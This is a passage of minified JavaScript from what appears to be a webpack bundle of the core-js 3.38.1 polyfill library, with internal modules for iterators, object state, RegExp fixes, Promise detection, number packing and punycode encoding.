s,f,l,h=r(c),v=8*c-u-1,b=(1<<v)-1,p=b>>1,d=23===u?e(2,-24)-e(2,-77):0,w=t<0||0===t&&1/t<0?1:0,y=0;for((t=n(t))!=t||t===1/0?(f=t!=t?1:0,s=b):(l=e(2,-(s=i(a(t)/o))),t*l<1&&(s--,l*=2),s+p>=1?t+=d/l:t+=d*e(2,1-p),t*l>=2&&(s++,l/=2),s+p>=b?(f=0,s=b):s+p>=1?(f=(t*l-1)*e(2,u),s+=p):(f=t*e(2,p-1)*e(2,u),s=0));u>=8;)h[y++]=255&f,f/=256,u-=8;for(s=s<<u|f,v+=u;v>0;)h[y++]=255&s,s/=256,v-=8;return h[y-1]|=128*w,h},unpack:function(t,r){var n,i=t.length,a=8*i-r-1,o=(1<<a)-1,u=o>>1,c=a-7,s=i-1,f=t[s--],l=127&f;for(f>>=7;c>0;)l=256*l+t[s--],c-=8;for(n=l&(1<<-c)-1,l>>=-c,c+=r;c>0;)n=256*n+t[s--],c-=8;if(0===l)l=1-u;else{if(l===o)return n?NaN:f?-1/0:1/0;n+=e(2,r),l-=u}return(f?-1:1)*n*e(2,l-r)}}},3309:function(t,r,n){"use strict";var e=n(2861),i=n(8545),a=n(2171),o=Object,u=e("".split);t.exports=i(function(){return!o("z").propertyIsEnumerable(0)})?function(t){return"String"===a(t)?u(t,""):o(t)}:o},439:function(t,r,n){"use strict";var e=n(9615),i=n(6947),a=n(2570);t.exports=function(t,r,n){var o,u;return a&&e(o=r.constructor)&&o!==n&&i(u=o.prototype)&&u!==n.prototype&&a(t,u),t}},5688:function(t,r,n){"use strict";var e=n(2861),i=n(9615),a=n(3932),o=e(Function.toString);!i(a.inspectSource)&&(a.inspectSource=function(t){return o(t)}),t.exports=a.inspectSource},9736:function(t,r,n){"use strict";var e=n(5729),i=n(2861),a=n(7908),o=n(6947),u=n(1069),c=n(9231).f,s=n(2439),f=n(1061),l=n(1257),h=n(2918),v=n(4300),b=!1,p=h("meta"),d=0,w=function(t){c(t,p,{value:{objectID:"O"+d++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},b=!0;var t=s.f,r=i([].splice),n={};n[p]=1,t(n).length&&(s.f=function(n){for(var e=t(n),i=0,a=e.length;i<a;i++)if(e[i]===p){r(e,i,1);break}return e},e({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:f.f}))},fastKey:function(t,r){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!u(t,p)){if(!l(t))return"F";if(!r)return"E";w(t)}return t[p].objectID},getWeakData:function(t,r){if(!u(t,p)){if(!l(t))return!0;if(!r)return!1;w(t)}return t[p].weakData},onFreeze:function(t){return v&&b&&l(t)&&!u(t,p)&&w(t),t}};a[p]=!0},4475:function(t,r,n){"use strict";var e,i,a,o=n(8842),u=n(5065),c=n(6947),s=n(4834),f=n(1069),l=n(3932),h=n(1218),v=n(7908),b="Object already initialized",p=u.TypeError,d=u.WeakMap;if(o||l.state){var w=l.state||(l.state=new d);w.get=w.get,w.has=w.has,w.set=w.set,e=function(t,r){if(w.has(t))throw new p(b);return r.facade=t,w.set(t,r),r},i=function(t){return w.get(t)||{}},a=function(t){return w.has(t)}}else{var y=h("state");v[y]=!0,e=function(t,r){if(f(t,y))throw new p(b);return r.facade=t,s(t,y,r),r},i=function(t){return f(t,y)?t[y]:{}},a=function(t){return f(t,y)}}t.exports={set:e,get:i,has:a,enforce:function(t){return a(t)?i(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=i(r)).type!==t)throw new p("Incompatible receiver, "+t+" required");return n}}}},1631:function(t,r,n){"use strict";var e=n(219),i=n(6525),a=e("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[a]===t)}},9065:function(t,r,n){"use strict";var e=n(2171);t.exports=Array.isArray||function(t){return"Array"===e(t)}},2812:function(t,r,n){"use strict";var e=n(2467);t.exports=function(t){var r=e(t);return"BigInt64Array"===r||"BigUint64Array"===r}},9615:function(t){"use strict";var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},1206:function(t,r,n){"use strict";var e=n(2861),i=n(8545),a=n(9615),o=n(2467),u=n(9775),c=n(5688),s=function(){},f=u("Reflect","construct"),l=/^\s*(?:class|function)\b/,h=e(l.exec),v=!l.test(s),b=function(t){if(!a(t))return!1;try{return f(s,[],t),!0}catch(t){return!1}},p=function(t){if(!a(t))return!1;switch(o(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return v||!!h(l,c(t))}catch(t){return!0}};p.sham=!0,t.exports=!f||i(function(){var t;return b(b.call)||!b(Object)||!b(function(){t=!0})||t})?p:b},2462:function(t,r,n){"use strict";var e=n(8545),i=n(9615),a=/#|\.prototype\./,o=function(t,r){var n=c[u(t)];return n===f||n!==s&&(i(r)?e(r):!!r)},u=o.normalize=function(t){return String(t).replace(a,".").toLowerCase()},c=o.data={},s=o.NATIVE="N",f=o.POLYFILL="P";t.exports=o},5:function(t,r,n){"use strict";var e=n(6947),i=Math.floor;t.exports=Number.isInteger||function(t){return!e(t)&&isFinite(t)&&i(t)===t}},4362:function(t){"use strict";t.exports=function(t){return null==t}},6947:function(t,r,n){"use strict";var e=n(9615);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},7620:function(t,r,n){"use strict";var e=n(6947);t.exports=function(t){return e(t)||null===t}},7985:function(t){"use strict";t.exports=!1},9650:function(t,r,n){"use strict";var e=n(6947),i=n(2171),a=n(219)("match");t.exports=function(t){var r;return e(t)&&(void 0!==(r=t[a])?!!r:"RegExp"===i(t))}},2071:function(t,r,n){"use strict";var e=n(9775),i=n(9615),a=n(7184),o=n(1676),u=Object;t.exports=o?function(t){return"symbol"==typeof t}:function(t){var r=e("Symbol");return i(r)&&a(r.prototype,u(t))}},8648:function(t,r,n){"use strict";var e=n(6289),i=n(6463),a=n(648),o=n(9474),u=n(1631),c=n(1081),s=n(7184),f=n(6499),l=n(7064),h=n(6763),v=TypeError,b=function(t,r){this.stopped=t,this.result=r},p=b.prototype;t.exports=function(t,r,n){var d,w,y,g,k,m,N,M=n&&n.that,x=!!(n&&n.AS_ENTRIES),O=!!(n&&n.IS_RECORD),I=!!(n&&n.IS_ITERATOR),T=!!(n&&n.INTERRUPTED),A=e(r,M),B=function(t){return d&&h(d,"normal",t),new b(!0,t)},C=function(t){return x?(a(t),T?A(t[0],t[1],B):A(t[0],t[1])):T?A(t,B):A(t)};if(O)d=t.iterator;else if(I)d=t;else{if(!(w=l(t)))throw new v(o(t)+" is not iterable");if(u(w)){for(y=0,g=c(t);g>y;y++)if((k=C(t[y]))&&s(p,k))return k;return new b(!1)}d=f(t,w)}for(m=O?t.next:d.next;!(N=i(m,d)).done;){try{k=C(N.value)}catch(t){h(d,"throw",t)}if("object"==typeof k&&k&&s(p,k))return k}return new b(!1)}},6763:function(t,r,n){"use strict";var e=n(6463),i=n(648),a=n(7118);t.exports=function(t,r,n){var o,u;i(t);try{if(!(o=a(t,"return"))){if("throw"===r)throw n;return n}o=e(o,t)}catch(t){u=!0,o=t}if("throw"===r)throw n;if(u)throw o;return i(o),n}},9286:function(t,r,n){"use strict";var e=n(4147).IteratorPrototype,i=n(1178),a=n(6794),o=n(9260),u=n(6525),c=function(){return this};t.exports=function(t,r,n,s){var f=r+" Iterator";return t.prototype=i(e,{next:a(+!s,n)}),o(t,f,!1,!0),u[f]=c,t}},7172:function(t,r,n){"use strict";var e=n(5729),i=n(6463),a=n(7985),o=n(155),u=n(9615),c=n(9286),s=n(1411),f=n(2570),l=n(9260),h=n(4834),v=n(8295),b=n(219),p=n(6525),d=n(4147),w=o.PROPER,y=o.CONFIGURABLE,g=d.IteratorPrototype,k=d.BUGGY_SAFARI_ITERATORS,m=b("iterator"),N="keys",M="values",x="entries",O=function(){return this};t.exports=function(t,r,n,o,b,d,I){c(n,r,o);var T,A,B,C=function(t){if(t===b&&E)return E;if(!k&&t&&t in D)return D[t];switch(t){case N:return function(){return new n(this,t)};case M:case x:return function(){return new n(this,t)}}return function(){return new n(this)}},U=r+" Iterator",S=!1,D=t.prototype,W=D[m]||D["@@iterator"]||b&&D[b],E=!k&&W||C(b),R="Array"===r&&D.entries||W;if(R&&(T=s(R.call(new t)))!==Object.prototype&&T.next&&(!a&&s(T)!==g&&(f?f(T,g):!u(T[m])&&v(T,m,O)),l(T,U,!0,!0),a&&(p[U]=O)),w&&b===M&&W&&W.name!==M&&(!a&&y?h(D,"name",M):(S=!0,E=function(){return i(W,this)})),b){if(A={values:C(M),keys:d?E:C(N),entries:C(x)},I)for(B in A)(k||S||!(B in D))&&v(D,B,A[B]);else e({target:r,proto:!0,forced:k||S},A)}return(!a||I)&&D[m]!==E&&v(D,m,E,{name:b}),p[r]=E,A}},4147:function(t,r,n){"use strict";var e,i,a,o=n(8545),u=n(9615),c=n(6947),s=n(1178),f=n(1411),l=n(8295),h=n(219),v=n(7985),b=h("iterator"),p=!1;[].keys&&("next"in(a=[].keys())?(i=f(f(a)))!==Object.prototype&&(e=i):p=!0),!c(e)||o(function(){var t={};return e[b].call(t)!==t})?e={}:v&&(e=s(e)),!u(e[b])&&l(e,b,function(){return this}),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:p}},6525:function(t){"use strict";t.exports={}},1081:function(t,r,n){"use strict";var e=n(5302);t.exports=function(t){return e(t.length)}},8152:function(t,r,n){"use strict";var e=n(2861),i=n(8545),a=n(9615),o=n(1069),u=n(1400),c=n(155).CONFIGURABLE,s=n(5688),f=n(4475),l=f.enforce,h=f.get,v=String,b=Object.defineProperty,p=e("".slice),d=e("".replace),w=e([].join),y=u&&!i(function(){return 8!==b(function(){},"length",{value:8}).length}),g=String(String).split("String"),k=t.exports=function(t,r,n){"Symbol("===p(v(r),0,7)&&(r="["+d(v(r),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(r="get "+r),n&&n.setter&&(r="set "+r),(!o(t,"name")||c&&t.name!==r)&&(u?b(t,"name",{value:r,configurable:!0}):t.name=r),y&&n&&o(n,"arity")&&t.length!==n.arity&&b(t,"length",{value:n.arity});try{n&&o(n,"constructor")&&n.constructor?u&&b(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=l(t);return!o(e,"source")&&(e.source=w(g,"string"==typeof r?r:"")),t};Function.prototype.toString=k(function(){return a(this)&&h(this).source||s(this)},"toString")},375:function(t,r,n){"use strict";var e=n(7551),i=Math.abs,a=4503599627370496;t.exports=function(t,r,n,o){var u=+t,c=i(u),s=e(u);if(c<o)return s*(c/o/r+a-a)*o*r;var f=(1+r/2220446049250313e-31)*c,l=f-(f-c);return l>n||l!=l?1/0*s:s*l}},2287:function(t,r,n){"use strict";var e=n(375);t.exports=Math.fround||function(t){return e(t,11920928955078125e-23,34028234663852886e22,11754943508222875e-54)}},7551:function(t){"use strict";t.exports=Math.sign||function(t){var r=+t;return 0===r||r!=r?r:r<0?-1:1}},3424:function(t){"use strict";var r=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:r)(e)}},9890:function(t,r,n){"use strict";var e,i,a,o,u,c=n(5065),s=n(1618),f=n(6289),l=n(1102).set,h=n(2346),v=n(9539),b=n(2857),p=n(9401),d=n(8615),w=c.MutationObserver||c.WebKitMutationObserver,y=c.document,g=c.process,k=c.Promise,m=s("queueMicrotask");if(!m){var N=new h,M=function(){var t,r;for(d&&(t=g.domain)&&t.exit();r=N.get();)try{r()}catch(t){throw N.head&&e(),t}t&&t.enter()};v||d||p||!w||!y?!b&&k&&k.resolve?((o=k.resolve(void 0)).constructor=k,u=f(o.then,o),e=function(){u(M)}):d?e=function(){g.nextTick(M)}:(l=f(l,c),e=function(){l(M)}):(i=!0,a=y.createTextNode(""),new w(M).observe(a,{characterData:!0}),e=function(){a.data=i=!i}),m=function(t){!N.head&&e(),N.add(t)}}t.exports=m},8264:function(t,r,n){"use strict";var e=n(1168),i=TypeError,a=function(t){var r,n;this.promise=new t(function(t,e){if(void 0!==r||void 0!==n)throw new i("Bad Promise constructor");r=t,n=e}),this.resolve=e(r),this.reject=e(n)};t.exports.f=function(t){return new a(t)}},5477:function(t,r,n){"use strict";var e=n(9650),i=TypeError;t.exports=function(t){if(e(t))throw new i("The method doesn't accept regular expressions");return t}},1967:function(t,r,n){"use strict";var e=n(5065),i=n(8545),a=n(2861),o=n(4790),u=n(1419).trim,c=n(9276),s=a("".charAt),f=e.parseFloat,l=e.Symbol,h=l&&l.iterator,v=1/f(c+"-0")!=-1/0||h&&!i(function(){f(Object(h))});t.exports=v?function(t){var r=u(o(t)),n=f(r);return 0===n&&"-"===s(r,0)?-0:n}:f},1561:function(t,r,n){"use strict";var e=n(5065),i=n(8545),a=n(2861),o=n(4790),u=n(1419).trim,c=n(9276),s=e.parseInt,f=e.Symbol,l=f&&f.iterator,h=/^[+-]?0x/i,v=a(h.exec),b=8!==s(c+"08")||22!==s(c+"0x16")||l&&!i(function(){s(Object(l))});t.exports=b?function(t,r){var n=u(o(t));return s(n,r>>>0||(v(h,n)?16:10))}:s},3556:function(t,r,n){"use strict";var e=n(1400),i=n(2861),a=n(6463),o=n(8545),u=n(5640),c=n(7494),s=n(4718),f=n(1819),l=n(3309),h=Object.assign,v=Object.defineProperty,b=i([].concat);t.exports=!h||o(function(){if(e&&1!==h({b:1},h(v({},"a",{enumerable:!0,get:function(){v(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},r={},n=Symbol("assign detection"),i="abcdefghijklmnopqrst";return t[n]=7,i.split("").forEach(function(t){r[t]=t}),7!==h({},t)[n]||u(h({},r)).join("")!==i})?function(t,r){for(var n=f(t),i=arguments.length,o=1,h=c.f,v=s.f;i>o;){for(var p,d=l(arguments[o++]),w=h?b(u(d),h(d)):u(d),y=w.length,g=0;y>g;)p=w[g++],(!e||a(v,d,p))&&(n[p]=d[p])}return n}:h},1178:function(t,r,n){"use strict";var e,i=n(648),a=n(8727),o=n(280),u=n(7908),c=n(8967),s=n(4922),f=n(1218),l="prototype",h="script",v=f("IE_PROTO"),b=function(){},p=function(t){return"<"+h+">"+t+"</"+h+">"},d=function(t){t.write(p("")),t.close();var r=t.parentWindow.Object;return t=null,r},w=function(){var t,r=s("iframe");return r.style.display="none",c.appendChild(r),r.src=String("java"+h+":"),(t=r.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F},y=function(){try{e=new ActiveXObject("htmlfile")}catch(t){}y="undefined"!=typeof document?document.domain&&e?d(e):w():d(e);for(var t=o.length;t--;)delete y[l][o[t]];return y()};u[v]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(b[l]=i(t),n=new b,b[l]=null,n[v]=t):n=y(),void 0===r?n:a.f(n,r)}},8727:function(t,r,n){"use strict";var e=n(1400),i=n(4533),a=n(9231),o=n(648),u=n(5473),c=n(5640);r.f=e&&!i?Object.defineProperties:function(t,r){o(t);for(var n,e=u(r),i=c(r),s=i.length,f=0;s>f;)a.f(t,n=i[f++],e[n]);return t}},9231:function(t,r,n){"use strict";var e=n(1400),i=n(8731),a=n(4533),o=n(648),u=n(9267),c=TypeError,s=Object.defineProperty,f=Object.getOwnPropertyDescriptor,l="enumerable",h="configurable",v="writable";r.f=e?a?function(t,r,n){if(o(t),r=u(r),o(n),"function"==typeof t&&"prototype"===r&&"value"in n&&v in n&&!n[v]){var e=f(t,r);e&&e[v]&&(t[r]=n.value,n={configurable:h in n?n[h]:e[h],enumerable:l in n?n[l]:e[l],writable:!1})}return s(t,r,n)}:s:function(t,r,n){if(o(t),r=u(r),o(n),i)try{return s(t,r,n)}catch(t){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[r]=n.value),t}},6845:function(t,r,n){"use strict";var e=n(1400),i=n(6463),a=n(4718),o=n(6794),u=n(5473),c=n(9267),s=n(1069),f=n(8731),l=Object.getOwnPropertyDescriptor;r.f=e?l:function(t,r){if(t=u(t),r=c(r),f)try{return l(t,r)}catch(t){}if(s(t,r))return o(!i(a.f,t,r),t[r])}},1061:function(t,r,n){"use strict";var e=n(2171),i=n(5473),a=n(2439).f,o=n(1811),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],c=function(t){try{return a(t)}catch(t){return o(u)}};t.exports.f=function(t){return u&&"Window"===e(t)?c(t):a(i(t))}},2439:function(t,r,n){"use strict";var e=n(1378),i=n(280).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},7494:function(t,r){"use strict";r.f=Object.getOwnPropertySymbols},1411:function(t,r,n){"use strict";var e=n(1069),i=n(9615),a=n(1819),o=n(1218),u=n(2959),c=o("IE_PROTO"),s=Object,f=s.prototype;t.exports=u?s.getPrototypeOf:function(t){var r=a(t);if(e(r,c))return r[c];var n=r.constructor;return i(n)&&r instanceof n?n.prototype:r instanceof s?f:null}},1257:function(t,r,n){"use strict";var e=n(8545),i=n(6947),a=n(2171),o=n(8239),u=Object.isExtensible,c=e(function(){u(1)});t.exports=c||o?function(t){return!!i(t)&&(!o||"ArrayBuffer"!==a(t))&&(!u||u(t))}:u},7184:function(t,r,n){"use strict";var e=n(2861);t.exports=e({}.isPrototypeOf)},1378:function(t,r,n){"use strict";var e=n(2861),i=n(1069),a=n(5473),o=n(1644).indexOf,u=n(7908),c=e([].push);t.exports=function(t,r){var n,e=a(t),s=0,f=[];for(n in e)!i(u,n)&&i(e,n)&&c(f,n);for(;r.length>s;)i(e,n=r[s++])&&(~o(f,n)||c(f,n));return f}},5640:function(t,r,n){"use strict";var e=n(1378),i=n(280);t.exports=Object.keys||function(t){return e(t,i)}},4718:function(t,r){"use strict";var n={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,i=e&&!n.call({1:2},1);r.f=i?function(t){var r=e(this,t);return!!r&&r.enumerable}:n},2570:function(t,r,n){"use strict";var e=n(1717),i=n(6947),a=n(8600),o=n(7568);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,n={};try{(t=e(Object.prototype,"__proto__","set"))(n,[]),r=n instanceof Array}catch(t){}return function(n,e){return(a(n),o(e),i(n))?(r?t(n,e):n.__proto__=e,n):n}}():void 0)},1154:function(t,r,n){"use strict";var e=n(1400),i=n(8545),a=n(2861),o=n(1411),u=n(5640),c=n(5473),s=a(n(4718).f),f=a([].push),l=e&&i(function(){var t=Object.create(null);return t[2]=2,!s(t,2)}),h=function(t){return function(r){for(var n,i=c(r),a=u(i),h=l&&null===o(i),v=a.length,b=0,p=[];v>b;)n=a[b++],(!e||(h?n in i:s(i,n)))&&f(p,t?[n,i[n]]:i[n]);return p}};t.exports={entries:h(!0),values:h(!1)}},5049:function(t,r,n){"use strict";var e=n(405),i=n(2467);t.exports=e?({}).toString:function(){return"[object "+i(this)+"]"}},7036:function(t,r,n){"use strict";var e=n(6463),i=n(9615),a=n(6947),o=TypeError;t.exports=function(t,r){var n,u;if("string"===r&&i(n=t.toString)&&!a(u=e(n,t))||i(n=t.valueOf)&&!a(u=e(n,t))||"string"!==r&&i(n=t.toString)&&!a(u=e(n,t)))return u;throw new o("Can't convert object to primitive value")}},8786:function(t,r,n){"use strict";var e=n(9775),i=n(2861),a=n(2439),o=n(7494),u=n(648),c=i([].concat);t.exports=e("Reflect","ownKeys")||function(t){var r=a.f(u(t)),n=o.f;return n?c(r,n(t)):r}},7515:function(t,r,n){"use strict";var e=n(5065);t.exports=e},4438:function(t){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},2545:function(t,r,n){"use strict";var e=n(5065),i=n(5485),a=n(9615),o=n(2462),u=n(5688),c=n(219),s=n(4628),f=n(7985),l=n(8283),h=i&&i.prototype,v=c("species"),b=!1,p=a(e.PromiseRejectionEvent),d=o("Promise",function(){var t=u(i),r=t!==String(i);if(!r&&66===l||f&&!(h.catch&&h.finally))return!0;if(!l||l<51||!/native code/.test(t)){var n=new i(function(t){t(1)}),e=function(t){t(function(){},function(){})};if((n.constructor={})[v]=e,!(b=n.then(function(){}) instanceof e))return!0}return!r&&("BROWSER"===s||"DENO"===s)&&!p});t.exports={CONSTRUCTOR:d,REJECTION_EVENT:p,SUBCLASSING:b}},5485:function(t,r,n){"use strict";var e=n(5065);t.exports=e.Promise},8008:function(t,r,n){"use strict";var e=n(648),i=n(6947),a=n(8264);t.exports=function(t,r){if(e(t),i(r)&&r.constructor===t)return r;var n=a.f(t);return(0,n.resolve)(r),n.promise}},3853:function(t,r,n){"use strict";var e=n(5485),i=n(4639),a=n(2545).CONSTRUCTOR;t.exports=a||!i(function(t){e.all(t).then(void 0,function(){})})},3284:function(t,r,n){"use strict";var e=n(9231).f;t.exports=function(t,r,n){n in t||e(t,n,{configurable:!0,get:function(){return r[n]},set:function(t){r[n]=t}})}},2346:function(t){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var r={item:t,next:null},n=this.tail;n?n.next=r:this.head=r,this.tail=r},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},2573:function(t,r,n){"use strict";var e=n(6463),i=n(648),a=n(9615),o=n(2171),u=n(745),c=TypeError;t.exports=function(t,r){var n=t.exec;if(a(n)){var s=e(n,t,r);return null!==s&&i(s),s}if("RegExp"===o(t))return e(u,t,r);throw new c("RegExp#exec called on incompatible receiver")}},745:function(t,r,n){"use strict";var e,i,a=n(6463),o=n(2861),u=n(4790),c=n(1621),s=n(6464),f=n(3045),l=n(1178),h=n(4475).get,v=n(3874),b=n(1204),p=f("native-string-replace",String.prototype.replace),d=RegExp.prototype.exec,w=d,y=o("".charAt),g=o("".indexOf),k=o("".replace),m=o("".slice);var N=(i=/b*/g,a(d,e=/a/,"a"),a(d,i,"a"),0!==e.lastIndex||0!==i.lastIndex),M=s.BROKEN_CARET,x=void 0!==/()??/.exec("")[1];(N||x||M||v||b)&&(w=function(t){var r,n,e,i,o,s,f,v=h(this),b=u(t),O=v.raw;if(O)return O.lastIndex=this.lastIndex,r=a(w,O,b),this.lastIndex=O.lastIndex,r;var I=v.groups,T=M&&this.sticky,A=a(c,this),B=this.source,C=0,U=b;if(T&&(-1===g(A=k(A,"y",""),"g")&&(A+="g"),U=m(b,this.lastIndex),this.lastIndex>0&&(!this.multiline||this.multiline&&"\n"!==y(b,this.lastIndex-1))&&(B="(?: "+B+")",U=" "+U,C++),n=RegExp("^(?:"+B+")",A)),x&&(n=RegExp("^"+B+"$(?!\\s)",A)),N&&(e=this.lastIndex),i=a(d,T?n:this,U),T?i?(i.input=m(i.input,C),i[0]=m(i[0],C),i.index=this.lastIndex,this.lastIndex+=i[0].length):this.lastIndex=0:N&&i&&(this.lastIndex=this.global?i.index+i[0].length:e),x&&i&&i.length>1&&a(p,i[0],n,function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(i[o]=void 0)}),i&&I)for(o=0,i.groups=s=l(null);o<I.length;o++)s[(f=I[o])[0]]=i[f[1]];return i}),t.exports=w},1621:function(t,r,n){"use strict";var e=n(648);t.exports=function(){var t=e(this),r="";return t.hasIndices&&(r+="d"),t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.dotAll&&(r+="s"),t.unicode&&(r+="u"),t.unicodeSets&&(r+="v"),t.sticky&&(r+="y"),r}},6208:function(t,r,n){"use strict";var e=n(6463),i=n(1069),a=n(7184),o=n(1621),u=RegExp.prototype;t.exports=function(t){var r=t.flags;return void 0===r&&!("flags"in u)&&!i(t,"flags")&&a(u,t)?e(o,t):r}},6464:function(t,r,n){"use strict";var e=n(8545),i=n(5065).RegExp,a=e(function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),o=a||e(function(){return!i("a","y").sticky}),u=a||e(function(){var t=i("^r","gy");return t.lastIndex=2,null!==t.exec("str")});t.exports={BROKEN_CARET:u,MISSED_STICKY:o,UNSUPPORTED_Y:a}},3874:function(t,r,n){"use strict";var e=n(8545),i=n(5065).RegExp;t.exports=e(function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)})},1204:function(t,r,n){"use strict";var e=n(8545),i=n(5065).RegExp;t.exports=e(function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")})},8600:function(t,r,n){"use strict";var e=n(4362),i=TypeError;t.exports=function(t){if(e(t))throw new i("Can't call method on "+t);return t}},1618:function(t,r,n){"use strict";var e=n(5065),i=n(1400),a=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return e[t];var r=a(e,t);return r&&r.value}},69:function(t){"use strict";t.exports=Object.is||function(t,r){return t===r?0!==t||1/t==1/r:t!=t&&r!=r}},9674:function(t,r,n){"use strict";var e,i=n(5065),a=n(2602),o=n(9615),u=n(4628),c=n(2465),s=n(1811),f=n(5616),l=i.Function;var h=/MSIE .\./.test(c)||"BUN"===u&&((e=i.Bun.version.split(".")).length<3||"0"===e[0]&&(e[1]<3||"3"===e[1]&&"0"===e[2]));t.exports=function(t,r){var n=r?2:1;return h?function(e,i){var u=f(arguments.length,1)>n,c=o(e)?e:l(e),h=u?s(arguments,n):[],v=u?function(){a(c,this,h)}:c;return r?t(v,i):t(v)}:t}},2330:function(t,r,n){"use strict";var e=n(9775),i=n(1501),a=n(219),o=n(1400),u=a("species");t.exports=function(t){var r=e(t);o&&r&&!r[u]&&i(r,u,{configurable:!0,get:function(){return this}})}},9260:function(t,r,n){"use strict";var e=n(9231).f,i=n(1069),a=n(219)("toStringTag");t.exports=function(t,r,n){t&&!n&&(t=t.prototype),t&&!i(t,a)&&e(t,a,{configurable:!0,value:r})}},1218:function(t,r,n){"use strict";var e=n(3045),i=n(2918),a=e("keys");t.exports=function(t){return a[t]||(a[t]=i(t))}},3932:function(t,r,n){"use strict";var e=n(7985),i=n(5065),a=n(2223),o="__core-js_shared__",u=t.exports=i[o]||a(o,{});(u.versions||(u.versions=[])).push({version:"3.38.1",mode:e?"pure":"global",copyright:"\xa9 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},3045:function(t,r,n){"use strict";var e=n(3932);t.exports=function(t,r){return e[t]||(e[t]=r||{})}},5327:function(t,r,n){"use strict";var e=n(648),i=n(2253),a=n(4362),o=n(219)("species");t.exports=function(t,r){var n,u=e(t).constructor;return void 0===u||a(n=e(u)[o])?r:i(n)}},686:function(t,r,n){"use strict";var e=n(2861),i=n(7807),a=n(4790),o=n(8600),u=e("".charAt),c=e("".charCodeAt),s=e("".slice),f=function(t){return function(r,n){var e,f,l=a(o(r)),h=i(n),v=l.length;return h<0||h>=v?t?"":void 0:(e=c(l,h))<55296||e>56319||h+1===v||(f=c(l,h+1))<56320||f>57343?t?u(l,h):e:t?s(l,h,h+2):(e-55296<<10)+(f-56320)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},180:function(t,r,n){"use strict";var e=n(2465);t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(e)},9462:function(t,r,n){"use strict";var e=n(2861),i=n(5302),a=n(4790),o=n(3625),u=n(8600),c=e(o),s=e("".slice),f=Math.ceil,l=function(t){return function(r,n,e){var o,l,h=a(u(r)),v=i(n),b=h.length,p=void 0===e?" ":a(e);return v<=b||""===p?h:((l=c(p,f((o=v-b)/p.length))).length>o&&(l=s(l,0,o)),t?h+l:l+h)}};t.exports={start:l(!1),end:l(!0)}},2932:function(t,r,n){"use strict";var e=n(2861),i=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,o="Overflow: input needs wider integers to process",u=35,c=RangeError,s=e(a.exec),f=Math.floor,l=String.fromCharCode,h=e("".charCodeAt),v=e([].join),b=e([].push),p=e("".replace),d=e("".split),w=e("".toLowerCase),y=function(t){for(var r=[],n=0,e=t.length;n<e;){var i=h(t,n++);if(i>=55296&&i<=56319&&n<e){var a=h(t,n++);(64512&a)==56320?b(r,((1023&i)<<10)+(1023&a)+65536):(b(r,i),n--)}else b(r,i)}return r},g=function(t){return t+22+75*(t<26)},k=function(t,r,n){var e=0;for(t=n?f(t/700):t>>1,t+=f(t/r);t>26*u>>1;)t=f(t/u),e+=36;return f(e+(u+1)*t/(t+38))},m=function(t){var r,n,e=[],i=(t=y(t)).length,a=128,u=0,s=72;for(r=0;r<t.length;r++)(n=t[r])<128&&b(e,l(n));var h=e.length,p=h;for(h&&b(e,"-");p<i;){var d=2147483647;for(r=0;r<t.length;r++)(n=t[r])>=a&&n<d&&(d=n);var w=p+1;if(d-a>f((2147483647-u)/w))throw new c(o);for(u+=(d-a)*w,a=d,r=0;r<t.length;r++){if((n=t[r])<a&&++u>2147483647)throw new c(o);if(n===a){for(var m=u,N=36;;){var M=N<=s?1:N>=s+26?26:N-s;if(m<M)break;var x=m-M,O=36-M;b(e,l(g(M+x%O))),m=f(x/O),N+=36}b(e,l(g(m))),s=k(u,w,p===h),u=0,p++}}u++,a++}return v(e,"")};t.exports=function(t){var r,n,e=[],o=d(p(w(t),a,"."),".");for(r=0;r<o.length;r++)b(e,s(i,n=o[r])?"xn--"+m(n):n);return v(e,".")}},3625:function(t,r,n){"use strict";var e=n(7807),i=n(4790),a=n(8600),o=RangeError;t.exports=function(t){var r=i(a(this)),n="",u=e(t);if(u<0||u===1/0)throw new o("Wrong number of repetitions");for(;u>0;(u>>>=1)&&(r+=r))1&u&&(n+=r);return n}},2045:function(t,r,n){"use strict";var 